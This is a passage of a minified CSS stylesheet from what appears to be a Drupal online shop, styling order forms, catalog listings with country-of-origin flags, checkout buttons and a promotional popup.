.form-radios .form-type-radio input[type=radio]:checked+label,#webform-ajax-wrapper-5490 .form-radios .form-type-radio .jq-radio.checked+label{cursor:default}#webform-ajax-wrapper-5490 .form-radios .form-type-radio input[type=radio]:checked+label:after,#webform-ajax-wrapper-5490 .form-radios .form-type-radio .jq-radio.checked+label:after{opacity:1}#webform-ajax-wrapper-5490 #webform-component-paket{position:relative}#webform-ajax-wrapper-5490 #webform-component-paket .description{position:absolute;left:0;right:0;top:100%;box-shadow:0 0 10px rgba(0,0,0,.2);padding:10px;font-size:15px;line-height:18px;opacity:0;pointer-events:none;z-index:10;background:#fff}#webform-ajax-wrapper-5490 #webform-component-paket:hover .description{opacity:1}#webform-ajax-wrapper-5490 .combosex_select{background:#fff;position:relative;z-index:1;width:100%;height:38px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px !important;border:1px solid #dbdcde !important;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}#webform-ajax-wrapper-5490 .combosex_input_span{padding:0;font-size:16px;line-height:24px;color:#000;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}#webform-ajax-wrapper-5490 .combosex_input_span .combosex_display{height:36px;padding:6px 20px 6px 6px;box-sizing:border-box;text-overflow:ellipsis;color:#000;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}#webform-ajax-wrapper-5490 .combosex_select .combosex_arrow{width:8px !important;height:4px;background:0 0;background-image:url(/sites/all/themes/roso/img/select.png) !important;pointer-events:none;right:13px;top:50%;margin-top:-2px;box-shadow:none}#webform-ajax-wrapper-5490 .combosex_select.combosex_active{border-color:#ed1a3a !important;background-color:#f6f6f6;border-radius:0 !important}#webform-ajax-wrapper-5490 .combosex_select.combosex_active .combosex_arrow{transform:rotate(180deg)}#webform-ajax-wrapper-5490 .combosex_select .combosex_arrow em{display:none}.page-node-5490 .combosex_poplist{border-color:#ed1a3a;border-top:0;background-color:#f6f6f6;border-radius:0 0 3px 3px;z-index:10;box-shadow:0 3px 5px rgba(0,0,0,.2)}.page-node-5490 .combosex_poplist.combosex_options_dropup{box-shadow:0 -3px 5px rgba(0,0,0,.2);border-radius:3px 3px 0 0;border-top:1px solid #ed1a3a;border-bottom:0}.page-node-5490 .combosex_poplist ul li{padding:0;font-size:16px;line-height:20px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}.page-node-5490 .combosex_poplist ul li a{padding:6px}.page-node-5490 .combosex_poplist ul li:first-child{display:none}#webform-ajax-wrapper-5490 input::-webkit-outer-spin-button,#webform-ajax-wrapper-5490 input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}
#webform-ajax-wrapper-5490 input[type=number]{-moz-appearance:textfield}#webform-ajax-wrapper-5490 input[type=number]{width:100%}#webform-ajax-wrapper-5490 .webform-component-number .angor-qty-minus,#webform-ajax-wrapper-5490 .webform-component-number .angor-qty-plus{width:40px;height:38px;box-sizing:border-box;border:1px solid #dbdcde;margin:0;display:inline-block;vertical-align:top;background:0 0;position:relative}#webform-ajax-wrapper-5490 .webform-component-number .angor-qty-minus:before,#webform-ajax-wrapper-5490 .webform-component-number .angor-qty-plus:before{content:" ";position:absolute;left:50%;top:50%;margin-left:-4px;margin-top:-5px}#webform-ajax-wrapper-5490 .webform-component-number .angor-qty-minus{border-radius:3px 0 0 3px}#webform-ajax-wrapper-5490 .webform-component-number .angor-qty-minus:before{border-top:5px solid transparent;border-right:8px solid #282829;border-bottom:5px solid transparent}#webform-ajax-wrapper-5490 .webform-component-number .angor-qty-plus{border-radius:0 3px 3px 0}#webform-ajax-wrapper-5490 .webform-component-number .angor-qty-plus:before{border-top:5px solid transparent;border-left:8px solid #282829;border-bottom:5px solid transparent}#webform-ajax-wrapper-5490 .webform-component-number .angor-qty-minus+input[type=number]{border-left:0;border-right:0;width:113px !important;border-radius:0}#webform-ajax-wrapper-5490 .webform-confirmation{margin:0;padding:0;text-align:left;width:auto}#header .header-center #logo{position:relative;display:flex;align-items:center}#header .header-center #logo:before{position:absolute;content:" ";display:block;background:#fff;width:66px;height:47px;right:0;top:0}#header .header-center #logo:after{position:absolute;content:" ";width:65px;height:32px;background-image:url(/sites/all/themes/roso/img/23-angor.png);display:block;right:10px;top:9px}.view-uc-catalog .view-content .views-row form .container-for-layout .title-wrap.short_title.flex-count-title{height:60px}.view-uc-catalog .view-content .views-row form .container-for-layout .title-wrap.short_title.flex-count-title a{max-height:40px;-webkit-line-clamp:2}.view-uc-catalog .view-content .views-row .flex-count{color:#009688;line-height:1.2}#block-redesign-product-right .fotorama+.product-stock{margin-top:40px;padding-top:35px;border-top:1px solid #e6e7e8}#block-redesign-product-right .product-stock .stock-title{font-size:22px;line-height:1;margin:0;margin-bottom:16px}#block-redesign-product-right .product-stock table{width:100%;margin:0}#block-redesign-product-right .product-stock table td{padding:0;vertical-align:top;border:0;line-height:1.2;color:#000}#block-redesign-product-right .product-stock table td.city{font-size:18px;font-weight:700;padding-bottom:14px}#block-redesign-product-right .product-stock table td.address{width:200px;padding-right:15px;box-sizing:border-box;font-size:15px;padding-bottom:12px}#block-redesign-product-right .product-stock table td.available.yes{color:#009688}#block-redesign-product-right .product-stock table td.available.no{color:red}#block-redesign-product-right .product-stock table tr+tr td.city{padding-top:10px}#block-redesign-product-right .product-stock table tr:last-child td{padding-bottom:0 !important}body.node-type-product .content-wrapper #main .add-to-cart .flex-count{color:#009688}.view-uc-catalog .view-content .views-row .flex-count{margin-top:-24px;font-size:13px;padding-left:95px;padding-bottom:10px}.view-uc-catalog .view-content .views-row .form-actions .flex-count{display:none}.view-uc-catalog .view-content .views-row form .container-for-layout .title-wrap.flex-count-title{height:80px}.view-uc-catalog .view-content .views-row form .container-for-layout .title-wrap.flex-count-title a{max-height:80px;-webkit-line-clamp:4}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark,.view-recomended .view-content .views-row form .container-for-layout .country-mark,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark{display:block;left:0;bottom:10px;padding-left:30px;position:relative;font-size:13px;color:#9d9fa1;line-height:1}
.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark,.view-recomended .view-content .views-row form .container-for-layout .country-mark{bottom:-35px}.view-uc-catalog .view-content .views-row form .container-for-layout .new-mark+.country-mark,.view-uc-catalog .view-content .views-row form .container-for-layout .action-mark+.country-mark,.view-recomended .view-content .views-row form .container-for-layout .new-mark+.country-mark,.view-predstav-tovary .view-content .views-row form .container-for-layout .new-mark+.country-mark,.view-recomended .view-content .views-row form .container-for-layout .action-mark+.country-mark,.view-predstav-tovary .view-content .views-row form .container-for-layout .action-mark+.country-mark{bottom:30px}.view-recomended .view-content .views-row form .container-for-layout .new-mark+.country-mark,.view-predstav-tovary .view-content .views-row form .container-for-layout .new-mark+.country-mark,.view-recomended .view-content .views-row form .container-for-layout .action-mark+.country-mark,.view-predstav-tovary .view-content .views-row form .container-for-layout .action-mark+.country-mark{bottom:-35px}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark:before{position:absolute;left:0;width:30px;height:20px;top:50%;margin-top:-12px;background-repeat:no-repeat;display:block;content:" ";background-size:21px auto;background-position:left center}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="268"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="268"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="268"]:before{background-image:url(/sites/all/themes/roso/img/aut.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="226"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="226"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="226"]:before{background-image:url(/sites/all/themes/roso/img/bel.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="102"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="102"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="102"]:before{background-image:url(/sites/all/themes/roso/img/get.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="337"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="337"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="337"]:before{background-image:url(/sites/all/themes/roso/img/dan.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="286"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="286"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="286"]:before{background-image:url(/sites/all/themes/roso/img/spa.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="900"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="900"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="900"]:before{background-image:url(/sites/all/themes/roso/img/grek.png)}
.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="176"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="176"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="176"]:before{background-image:url(/sites/all/themes/roso/img/ita.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="267"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="267"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="267"]:before{background-image:url(/sites/all/themes/roso/img/kaz.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="189"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="189"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="189"]:before{background-image:url(/sites/all/themes/roso/img/chi.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="194"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="194"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="194"]:before{background-image:url(/sites/all/themes/roso/img/tur.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="298"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="268"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="268"]:before{background-image:url(/sites/all/themes/roso/img/lit.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="506"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="506"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="506"]:before{background-image:url(/sites/all/themes/roso/img/mal.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="396"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="396"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="396"]:before{background-image:url(/sites/all/themes/roso/img/pol.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="388"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="388"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="388"]:before{background-image:url(/sites/all/themes/roso/img/por.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="101"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="101"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="101"]:before{background-image:url(/sites/all/themes/roso/img/rus.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="259"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="259"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="259"]:before{background-image:url(/sites/all/themes/roso/img/rus.png)}
.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="936"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="936"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="936"]:before{background-image:url(/sites/all/themes/roso/iran/rus.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="617"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="617"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="617"]:before{background-image:url(/sites/all/themes/roso/img/hun.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="400"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="400"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="400"]:before{background-image:url(/sites/all/themes/roso/img/ser.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="158"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="158"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="158"]:before{background-image:url(/sites/all/themes/roso/img/slo.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="191"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="191"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="191"]:before{background-image:url(/sites/all/themes/roso/img/slov.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="284"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="284"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="284"]:before{background-image:url(/sites/all/themes/roso/img/usa.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="839"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="839"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="839"]:before{background-image:url(/sites/all/themes/roso/img/nll.jpg)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="194"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="194"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="194"]:before{background-image:url(/sites/all/themes/roso/img/tur.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="186"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="186"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="186"]:before{background-image:url(/sites/all/themes/roso/img/tur.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="175"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="175"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="175"]:before{background-image:url(/sites/all/themes/roso/img/ukr.png)}
.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="199"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="199"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="199"]:before{background-image:url(/sites/all/themes/roso/img/fin.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="177"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="177"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="177"]:before{background-image:url(/sites/all/themes/roso/img/fra.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="182"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="182"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="182"]:before{background-image:url(/sites/all/themes/roso/img/che.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="243"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="243"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="243"]:before{background-image:url(/sites/all/themes/roso/img/swi.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="258"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="258"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="258"]:before{background-image:url(/sites/all/themes/roso/img/swe.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="171"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="171"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="171"]:before{background-image:url(/sites/all/themes/roso/img/kor.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="272"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="272"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="272"]:before{background-image:url(/sites/all/themes/roso/img/jap.png)}section#block-views-predstav-tovary-block-novinok.block .angor-justify-form.odna-liniya,section#block-views-predstav-tovary-block-novinok.block .view-recomended,section#block-views-predstav-tovary-block-rasprodaj.block .angor-justify-form.odna-liniya,section#block-views-predstav-tovary-block-rasprodaj.block .view-recomended,body.node-type-product .product-recomended-wrap .angor-justify-form.odna-liniya,body.node-type-product .product-recomended-wrap .view-recomended{height:422px !important}.page-node-83 #main .services .service.main .inner{height:auto}.page-node-83 #main .service.main{background-size:cover}.page-node-83 #main .services .service .inner{height:460px}.page-node-83 #main .services>div:nth-child(-n+3) .inner{height:370px}@media all and (max-width:1150px){.page-node-83 #main .services .service .inner{height:420px}.page-node-83 #main .services>div:nth-child(-n+3) .inner{height:320px}}.uc-product-node .da-none{display:none}.page-catalog .view-uc-catalog .view-content .views-row .flex-count.with-chars{margin-top:-74px;margin-bottom:42px}.view-predstav-tovary .flex-count{margin-top:-24px;font-size:13px;padding-left:95px;padding-bottom:10px;color:#009688;line-height:1.2;display:block!important}
.view-predstav-tovary .form-actions .flex-count{display:none!important}.category-promo .flex-count{display:block!important;margin-left:162px;text-align:left;margin-top:-50px;color:#009688;line-height:1.2;font-size:13px;margin-top:2px}.view-predstav-tovary .flex-count,.view-recomended .flex-count{margin-top:-24px;font-size:13px;padding-left:95px;padding-bottom:10px;color:#009688;line-height:1.2;display:block!important}.view-recomended .form-actions .flex-count{display:none !important}.services .service{position:relative}.service .request-service{position:absolute;border-radius:18px;background-color:#23629e;border:0;text-align:center;line-height:40px;font-size:16px;font-weight:700;color:#fff;cursor:pointer;-webkit-transition:background-color .3s;transition:background-color .3s;display:block;width:160px}.service .request-service:hover,.service .request-service:active{background-color:#ed1a3a}.services .service [data-service="24488"] .request-service{left:37%;bottom:17%}.services .service [data-service="24491"] .request-service{left:23%;bottom:10%}.views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .children{padding-left:15px}.views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes input.with-series:checked+label:before{border:1px solid #c6c8ca !important;background:0 0 !important;background-color:#ff001d !important;box-sizing:border-box !important;border-radius:2px !important}.views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes input.with-series.full:checked+label:before{border:0 !important;border-radius:0 !important;background-color:transparent !important;background-image:url(/sites/all/themes/roso/img/theme-icons.png) !important;background-size:500px 500px !important;background-repeat:no-repeat !important;background-position:-160px -36px !important}body.node-type-seo .content-wrapper #main{margin-left:300px}.view.view-uc-catalog .catalog-link-item{margin-top:40px;margin-bottom:0}.view.view-uc-catalog .item-list+.catalog-link-item{margin-top:60px}#header #block-redesign-tax-menu ul.tax-menu.first{white-space:nowrap}#header #block-redesign-tax-menu ul.tax-menu.first>li{white-space:normal}body.node-type-product .content-wrapper #main .add-to-cart+.product-bottom{margin-top:65px}.page-node-83 #main .services .service ul.contact li p.vk,.page-node-83 #main .services .service ul.contact li p.in{display:inline-block;vertical-align:top;margin-right:5px}.page-node-83 #main .services .service ul.contact li p.vk a,.page-node-83 #main .services .service ul.contact li p.in a{display:block;margin:0;background:0 0;border:0;position:relative;width:24px;height:24px}.page-node-83 #main .services .service ul.contact li p.vk a:before,.page-node-83 #main .services .service ul.contact li p.in a:before{position:absolute;left:0;top:0;width:24px;height:24px;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/vk-icon.png)}.page-node-83 #main .services .service ul.contact li p.in a:before{background-image:url(/sites/all/themes/roso/img/in-icon.png)}#header .header-center .region-header{margin-left:275px}#header .header-center .region-header #block-block-30{width:610px}@media (min-width:1200px){#header .header-center .region-header #block-block-30{margin-right:55px;margin-left:auto;width:735px;display:block}}@media (min-width:1350px){#header .header-center .region-header #block-block-30{margin-left:40px;margin-right:0}#header .header-center .region-header #block-redesign-free-call{width:170px}#header .header-center .region-header #block-redesign-free-call p.viber span.desc{display:none}#header .header-center .region-header #block-redesign-free-call span.desc{top:-2px}#footer .region-footer #block-block-11{width:735px}}#header .header-center .region-header table td{padding-right:25px !important}#header .header-center .region-header table td.hours{padding-right:0 !important;text-align:right}#header .header-center .region-header table td.hours p{position:relative}#header .header-center .region-header table td.hours p span{position:absolute;bottom:100%;display:block;left:7px}
#header .header-center .region-header table td.hours p+p{margin-top:20px}@media (min-width:1200px){#header .header-center .region-header table td.hours p+p{margin-top:0;font-size:16px !important}#header .header-center .region-header table td.hours p span{position:static;display:inline}}body.node-type-product .content-wrapper #main .product-bottom{width:700px}body.node-type-product .field-name-field-product-podzakaz .field-item .value{margin-bottom:30px}.view-uc-catalog .view-content .views-row form .container-for-layout .uc_product_image{margin-bottom:35px}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark{bottom:-10px}table.contacts tr td{border:none}#footer .region-footer #block-block-11 table td{padding:0 0 15px}#footer .region-footer{padding-bottom:65px}@media all and (max-width:1350px){#footer .region-footer{padding-bottom:15px}}.review-button-row td{padding:7px !important;position:relative}.review-button-row td #uc-cart-checkout-review-form{display:block}.review-button-row td .form-actions.form-wrapper{display:flex;justify-content:space-between;margin:0}.review-button-row td #uc-robokassa-submit-form{position:absolute;right:7px;top:7px}.review-button-row td #edit-submit{width:150px;box-sizing:border-box;height:40px;background:#02a4e0 !important;border-radius:3px;font-size:17px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:700;color:#fff;line-height:40px;border:0;padding:0;text-shadow:none;text-align:center;cursor:pointer;position:relative}.review-button-row td #edit-back{width:150px;box-sizing:border-box;height:40px;border-radius:3px;font-size:17px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:700;color:#fff;line-height:40px;border:0;padding:0;text-shadow:none;text-align:center;cursor:pointer;position:relative;background-color:#ed1a3a !important}.page-cart-checkout-review .messages{display:none}.adres .h3{font-weight:700}#block-redesign-product-right .content .action-mark.lease,.view-uc-catalog .view-content .views-row form .container-for-layout .action-mark.lease,.view-predstav-tovary .view-content .views-row form .container-for-layout .action-mark.lease,.view-recomended .view-content .views-row form .container-for-layout .action-mark.lease{background-image:url(/sites/all/themes/roso/img/lease.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="670"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="670"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="670"]:before{background-image:url(/sites/all/themes/roso/img/Romania.png)}body.node-type-product .add-to-cart form .currency i{font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:700;font-style:normal}.add-to-cart form[readonly]{pointer-events:none}.add-to-cart form[readonly] .form-type-uc-quantity{display:none !important}.add-to-cart form[readonly] .price-block{white-space:nowrap}.add-to-cart form[readonly] .zalog{font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:400;color:#000;font-size:15px;line-height:1;color:red}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .zalog,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .zalog,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .zalog,.view-uc-catalog .view-content .views-row form .container-for-layout .zalog{display:none}form[readonly] input[type=submit]{display:none !important}body.node-type-product .add-to-cart form[readonly] .form-actions{display:none !important}.info_popup{overflow:hidden;width:550px;height:360px;padding:110px 0 0 38px;background-color:#fff;box-sizing:border-box;background-image:url(/sites/all/themes/roso/img/popup_shop/back_net.png);font-family:'PT Sans',Verdana,Geneva,sans-serif}.info_popup .figure_top,.info_popup .figure_bottom{position:absolute;background-repeat:no-repeat;background-size:cover}
.info_popup .figure_top{background-image:url(/sites/all/themes/roso/img/popup_shop/figure_top.png);width:285px;height:276px;top:-90px;right:-110px}.info_popup .figure_bottom{background-image:url(/sites/all/themes/roso/img/popup_shop/figure_bottom.png);width:419px;height:284px;bottom:-130px;right:-220px}.info_popup .line_01,.info_popup .line_02,.info_popup .line_03,.info_popup .line_04{line-height:100%}.info_popup .line_01,.info_popup .line_02{font-size:28px;font-weight:700;text-transform:uppercase;color:#ff254c;background:-webkit-linear-gradient(-74deg,rgba(255,37,76,1) 0%,rgba(225,26,62,1) 100%);background:linear-gradient(164deg,rgba(255,37,76,1) 0%,rgba(225,26,62,1) 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.info_popup .line_01{letter-spacing:.03em}.info_popup .line_02{margin:12px 0 0}.info_popup .line_02,.info_popup .line_03,.info_popup .line_04{font-size:21px}.info_popup .line_03,.info_popup .line_04{font-weight:700;color:#0090d0;background:-webkit-linear-gradient(-66deg,rgba(0,144,208,1) 0%,rgba(0,74,153,1) 100%);background:linear-gradient(156deg,rgba(0,144,208,1) 0%,rgba(0,74,153,1) 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.info_popup .line_02{position:relative;padding:0 0 0 22px}.info_popup .line_02:before{content:'';position:absolute;width:15px;height:19px;left:0;top:0;background-image:url(/sites/all/themes/roso/img/popup_shop/icon_marker.png);background-repeat:no-repeat;background-position:center center}.info_popup .line_03{margin:28px 0 0}.info_popup .line_04{margin:7px 0 0}.fancybox-wrap.shop_popup .fancybox-skin,.fancybox-wrap.shop_popup .fancybox-inner{border-radius:0}.fancybox-wrap.shop_popup .fancybox-close,.fancybox-wrap.shop_popup .fancybox-close:hover{border-radius:0;background-image:url(/sites/all/themes/roso/img/popup_shop/icon_close.png);background-repeat:no-repeat;background-position:center center;background-color:transparent}.fancybox-wrap.shop_popup .fancybox-close:hover{opacity:.7}.fancybox-wrap.shop_popup .fancybox-close:before{display:none}.fancybox-wrap.shop_popup .fancybox-inner{overflow:hidden !important}@media all and (max-width:640px){.info_popup{width:280px;height:184px;padding:45px 0 0 20px}.info_popup .figure_top{background-image:url(/sites/all/themes/roso/img/popup_shop/figure_top.png);width:182px;height:177px;top:-85px}.info_popup .figure_bottom{background-image:url(/sites/all/themes/roso/img/popup_shop/figure_bottom.png);width:268px;height:182px;bottom:-95px;right:-178px}.info_popup .line_01{font-size:16px}.info_popup .line_02,.info_popup .line_03,.info_popup .line_04{font-size:12px}.info_popup .line_02{padding:0 0 0 13px;margin:5px 0 0}.info_popup .line_02:before{background-size:9px;top:0;width:9px;height:11px}.info_popup .line_03{margin:12px 0 0}.info_popup .line_04{margin:4px 0 0}.fancybox-wrap.shop_popup .fancybox-close,.fancybox-wrap.shop_popup .fancybox-close:hover{background-size:12px 12px;width:30px;height:30px}}#main h1+div+.search-qty{margin-bottom:40px;font-size:16px;line-height:1;color:#000}.page-node-83 #main .services .service .inner .downloads{position:absolute;right:20px;top:220px;font-size:14px;line-height:1.2;width:150px}.page-node-83 #main .services .service .inner .downloads a{display:block;text-decoration:underline}.page-node-83 #main .services .service .inner .downloads a+a{margin-top:20px}@media (min-width:1200px){.page-node-83 #main .services .service .inner .downloads{font-size:15px}}@media (min-width:1300px){.page-node-83 #main .services .service .inner .downloads{font-size:16px;width:160px}}@media (max-width:999px){.page-node-83 #main .services .service .inner .downloads{left:20px;right:auto;top:20px;width:240px}.page-node-83 #main .services .service .inner .downloads a+a{margin-top:10px}}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="727"]:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="727"]:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="727"]:before{width:23px;height:20px;background-size:contain;background-repeat:no-repeat;background-image:url(/sites/all/themes/roso/img/belgium.png)}
.sidebar_sert_wrapper{margin:15px 0 0;border:solid 15px #efefef}@media (max-width:800px){.sidebar_sert_wrapper{display:none}}.metrika-informer{top:10px;position:relative}@media (max-width:540px){.metrika-informer{left:69px;margin-bottom:5px}.order-review-table .review-button-row td #uc-robokassa-submit-form{position:relative;right:0;top:0;width:100%;display:flex;justify-content:center}}#edit-price-fieldset .fieldset-wrapper .form-item.form-type-textfield{padding-bottom:0 !important}#edit-price-fieldset .fieldset-wrapper .slider-widget{display:none}#newton_callback_phone.mobile{right:29px !important}.views-exposed-widget.views-reset-button a.form-submit{margin:0 !important;right:0 !important;left:0 !important;top:0 !important;bottom:0 !important;border-radius:0;display:block;width:100%;background:0 0;background-color:#23629e;border:0;padding:0;cursor:pointer;text-align:center;line-height:36px;font-size:16px !important;font-weight:700;color:#fff;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative;box-shadow:none;text-shadow:none}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark{bottom:10px !important}.country-mark+.country-mark{margin-top:10px}#uc-cart-pane-coupon{display:none !important;margin:1em 0;border:0;padding:0;text-align:right}.admin-menu #uc-cart-pane-coupon{display:block !important}.coupon-row .uc-price:after{content:" руб."}.coupon-row 